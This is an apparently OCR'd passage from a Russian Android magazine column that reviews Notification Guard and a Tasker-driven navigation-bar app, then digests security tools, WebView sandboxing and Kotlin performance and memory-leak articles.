





Приложение поддерживает навигацию с Tasker. Ты можешь создать сразу несколько различных настроек клавиш (профилей) и переключать их динамически в зависимости от того или иного условия. Например, настроить показ кнопок переключения музыкальных треков только тогда, когда включен плеер. Или, например, включить кнопку буфера обмена, только если в самом буфере обмена что-то есть.

Вся эта функциональность доступна бесплатно. Однако если тебе нужна поддержка тем (например, возможность сделать кнопки навигации как в Google Pixel), то придется заплатить 130 рублей.

#### Notification Guard - прячем содержимое уведомлений от пос-**ТОРОННИХ**

Уведомления - это одна из удобнейших функций смартфона. Но они же несут опасность раскрытия личных данных. Да, можно отключить показ уведомлений на экране блокировки или скрыть личную информацию, но как быть с защитой от тех, кто может стоять у тебя за спиной, пока ты используешь смартфон? В этом случае поможет Notification Guard.

Notification Guard - это приложение для маскировки любых уведомлений. Неважно, принадлежит уведомление мессенджеру, почтовому клиенту или это уведомление о постройке здания в игре, - Notification Guard сделает так, чтобы в нем не отображалась никакая информация, или замаскирует его под уведомление от безобидного приложения.

Всего доступно три вида маскировки: замена текста уведомления на текст You've got a new message, замена не только текста, но и иконки на иконку фейсбука, замена иконки на иконку SMS. Все эти правила можно по отдельности применять к любым уведомлениям либо настроить автоматическое скрытие уведомлений, содержащих определенный текст (нет, имя любовницы туда лучше не вписывать).



В том случае, если ты вообще не хочешь получать уведомления, есть режим Do Not Disturb. В этом случае все уведомления отправятся в специальный ящик, который ты сможешь просмотреть тогда, когда у тебя появится для этого время.



Дисклеймер для параноиков. Принцип работы Notification Guard - скрывать оригинальное уведомление и показывать вместо него другое. Для этого он использует официальный API Android, дающий доступ к содержимому уведомления. Естественно, если разработчик будет недостаточно добросовестным, он сможет слить эту информацию на третью сторону.

Впрочем, сторонний почтовый клиент или файловый менеджер с доступом к Dropbox смогут слить намного больше твоей инфы.

#### ДАИДЖЕСТ ANDROID СОФТ ДЛЯ ПОТРОШЕНИЯ АРК,<br>ГАЙД ПО СКРЫТЫМ ПРОБЛЕМАМ KOTLIN, HOBЫE И ПОЛЕЗНЫЕ БИБЛИОТЕКИ

#### ИНСТРУМЕНТЫ ДЛЯ АНАЛИЗА БЕЗОПАСНОСТИ

- LazyDroid скрипт для упрощения действий, связанных с анализом приложений, позволяет установить флаги отладки и бэкапа приложения, пересобрать и подписать приложение, выдернуть с устройства приложение, установленное с помощью Google Play, скопировать на комп приватный каталог приложения, внедрить гаджет Frida в APK.
- ApkFile библиотека для дампа информации о приложении в файл JSON. Позволяет извлечь информацию из манифеста, информацию о сертификатах, файлах DEX и классах.



Внедрение гаджета Frida с помощью LazyDroid

#### ПОСМОТРЕТЬ **Безопасность WebView**

What's new in WebView security — рассказ разработчиков Android о связанных с безопасностью новшествах компонента WebView (позволяет открывать веб-сайты внутри сторонних приложений) в Android O.

Первое: WebView теперь работает в своем собственном изолированном процессе (песочнице) и не может привести к падению или взлому хост-приложения. Более того, этот процесс не может писать данные в память устройства или самостоятельно загружать веб-страницы. К WebView применяется такой же seccomp-фильтр, как к процессам браузера Chrome. Фильтр не позволяет процессу выполнить опасные системные вызовы в случае, если он был взломан.

Bropoe: WebView теперь включает в себя технологию Google Safe Browsing, предупреждающую пользователя о потенциально небезопасных сайтах.



**Renderer process** 

Web content

#### Коллекция security-багов для Android

android-app-vulnerability-benchmarks - репозиторий, содержащий информацию об уязвимостях, которые могут появиться в приложениях для Android в результате ошибки программиста, а также исходники приложений-примеров и эксплоитов.

Среди примеров можно найти как самые глупые баги, такие как, например, хранение важной информации на карте памяти и открытые для стороннего доступа ContentProvider'ы (привет, mail.ru), так и более сложные, например уязвимости, которые приводят к возможности подмены активности (Activity hijack) и сервиса (Service hijack).

#### **СТАТЬИ**

#### Большой гайд по Kotlin

Exploring Kotlin's hidden costs - Part 1 - как функциональность Kotlin и предлагаемый им синтаксический сахар влияют на производительность приложения. В первой части автор разбирает байт-код, генерируемый при использовании лямбд и объектов-компаньонов (companion object).

Выводы следующие. Первый: всегда объявляй функции высшего порядка с помощью ключевого слова inline. В этом случае код функции будет включен в код вызывающей функции и ты избежишь создания дополнительных объектов и методов. С другой стороны, inline-функция не сможет вызывать другую inline-функцию, а при их частом применении размер кода может сильно возрасти.

Второй: по возможности объявляй поля companion object, используя ключевое слово const, так ты избежишь создания дополнительных геттеров. Также можно использовать аннотацию @JvmField, которая заставит Kotlin не генерировать геттеры и сеттеры для указанного поля.

Exploring Kotlin's hidden costs - Part 2 - вторая часть статьи о скрытых наценках Kotlin посвящена функциям, объявленным внутри функций, null safety и функциям с переменным числом аргументов. Выводы:

- 1. Избегай обращений вложенных функций к переменным внешней функции.
- 2. Чтобы избежать дополнительного оверхеда в релизных сборках, добавь в правила ProGuard (proguard-rules.pro) следующие строки:



Они заставят ProGuard удалить проверки на null, в которых нет необходимости в релизных сборках.

- 1. Не делай переменные примитивного типа (int, float) nullable, это заставляет компилятор использовать вместо них классы Integer и Float, из-за чего оверхед возрастет. По этой же причине объявляй массивы чисел как IntArray вместо Array.
- 2. Не вызывай функции с переменным числом аргументов, передавая им массив. Это приведет к копированию массива.

Exploring Kotlin's hidden costs - Part 3 - третья часть посвящена делегатам и диапазонам. Выводы:

- 1. Используй делегаты в форме синглтонов (object) там, где это возможно, чтобы избежать создания новых объектов.
- 2. Если ты инициализируешь с помощью делегата lazy переменную, которая будет находиться только в одном потоке, лучше применить lazy(Lazy-ThreadSafetyMode.NONE), чтобы избежать блокировок.
- 3. Попытайся не объявлять диапазоны примитивных типов заранее (например, val myRange get() =  $1..10$ ), это приводит к созданию дополнительного объекта InRange.
- 4. Если ты часто используешь сравнение с диапазоном непримитивных типов, объяви этот диапазон заранее как константу, чтобы избежать повторного создания объектов.
- 5. Не используй forEach в отношении диапазона ((1..10).forEach), это приведет к созданию дополнительного iterable-объекта.

#### Утечки памяти в Android-приложениях

Everything You Need To Know About Memory Leaks In Android Apps — статья

о борьбе с утечками памяти в Android-приложениях. Автор рассказывает о причинах появления утечек, способах их поиска и рассматривает наиболее типичные примеры утечек.

Основные тезисы:

- Используй инструменты Allocation Tracker из Android Studio и библиотеку LeakCanary для отлова утечек.
- Всегда отключай листенеры при завершении активности. Например, останавливай процесс сбора информации о местоположении (для этого достаточно всего лишь сделать нечто вроде mLocationManager.removeUpdates(this) в методе onDestroy).
- Будь осторожнее с вложенными классами. Они хранят ссылку на внешний класс, что может привести к утечке памяти, когда вложенный класс еще продолжает какую-то работу, а наружный уже не нужен, но он будет сохраняться в памяти. Решение простое: сделать вложенный класс статическим.
- Избегай использования анонимных классов для выполнения длительных операций. Они представляют собой те же вложенные классы, поэтому их лучше заменить статическими вложенными классами.
- Обращайся с битмапами правильно.
- Изучи разницу между различными видами контекста (класс Context) и используй только те, что подходят в данной ситуации.

#### Использование корутин в Kotlin

A first walk into Kotlin coroutines on Android — о том, как работать с сопрограммами в Kotlin. Сопрограммы появились в Kotlin 1.1 и представляют собой нечто вроде легковесных потоков, которые в том числе позволяют реализовать концепцию async/await. Используя сопрограммы, можно последовательно вызывать асинхронные функции друг за другом без погружения в пучину callback hell.

#### Создание Guillotine Menu в Android

Guillotine Menu Animation on Android - рассказ о том, как сделать боковое меню с эффектом гильотины, когда меню не выдвигается справа, а падает сверху под углом. Статья с уклоном в математику, но ее не обязательно понимать, достаточно скопировать готовый код.

#### Как использовать push-уведомления с Firebase

How to add Push Notification capability to your Android app - простая и понятная статья, как добавить в приложение поддержку push-уведомлений с помощью Firebase. Рассчитана на новичков, поэтому никаких откровений, тебе просто расскажут, как это сделать.

#### Введение в разработку для Android Things

Android Things for beginners - введение в разработку для Android Things на примере простого приложения для Raspberry Pi 3, которое умеет последовательно зажигать лампочки в ответ на нажатие кнопки.

Интересно, что разработка для Android Things почти ничем не отличается от разработки для обычного Android. Та же Android Studio, та же Java, тот же ADB, тот же API и приложения в активностях. Устройство на базе Android Things зачастую не имеет экрана, но приложения для них все равно имеют активности. Только вместо кнопочек и окон ввода здесь шина GPIO, а вместо смартфона — подключенная по USB железка.



Схема описанного в статье проекта

Работа с nullable-типом в Kotlin: использование элвис-оператора и getOrDefault

Convincing the Kotlin compiler that code is safe - статья о том, как выходить из ситуации, когда ты знаешь, что значение переменной не может быть null, но компилятор этого не знает. Автор объясняет возможные техники на примере типа данных тар, который всегда возвращает nullable-тип без оглядки на то, на самом ли деле значение nullable.

- Лучшие способы побороть эту проблему:
- ЭЛВИС-ОПЕРАТОР: map [key] =  $(map[key] ?: 0) + 1;$
- Metog getOrDefault: map.getOrDefault (key, 0) + 1;

#### Как размещать константы в Kotlin с точки зрения эффективности исполнения кода

Where Should I Keep My Constants in Kotlin? — где и как лучше размещать константы в Kotlin с точки зрения эффективности исполнения кода. Ответ простой — поместить константу вне классов и объектов:

#### const val  $F00 = "foo"$

Компилятор Kotlin превратит его в такой код на Java, и это наиболее эффективная форма:

```
public final class ConstantsKt {
   @NotNull
   public static final String FOO = "foo";
\}
```
#### Пишем приложение из сериала «Силиконовая долина» на Kotlin

Not Kotdog: Using Computer Vision to Detect Hot Dogs in Kotlin — статья с рассказом о том, как с нуля создать аналог приложения «Не хот-дог» из сериала «Силиконовая долина» на Kotlin.

#### Секьюрная работа с полями ввода приложений, использующих **API Autofill**

